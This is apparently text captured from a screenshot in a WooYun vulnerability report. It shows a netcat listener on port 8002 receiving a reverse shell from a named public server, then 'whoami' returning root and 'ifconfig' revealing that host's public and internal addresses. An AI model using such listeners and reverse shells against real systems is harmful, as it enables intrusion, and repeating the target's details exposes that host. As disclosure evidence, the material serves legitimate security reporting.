 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
C:\Documents and Settings\Administrator\桌面>nc.exe -vv -l -p 8002
listening on [any] 8002 ...
118.126.4.74: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [118.126.4.74] 57058: NO_DATA
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:25:90:AA:8D:1A
inet addr:118.126.4.74 Bcast:118.126.4.255 Mask:255.255.255.0
inet6 addr: fe80::225:90ff:feaa:8d1a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:204019873 errors:0 dropped:0 overruns:0 frame:0
TX packets:32542078 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:22700105984 (21.1 GiB) TX bytes:15445500856 (14.3 GiB)
Interrupt:16 Memory:fbc00000-fbc20000
eth1 Link encap:Ethernet HWaddr 00:25:90:AA:8D:1B
inet addr:192.168.1.74 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::225:90ff:feaa:8d1b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:76816338 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org